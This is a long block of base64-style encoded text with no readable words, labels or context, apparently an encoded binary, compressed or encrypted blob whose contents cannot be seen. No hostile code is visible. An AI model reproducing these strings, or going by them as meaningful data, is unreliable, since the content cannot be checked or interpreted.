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
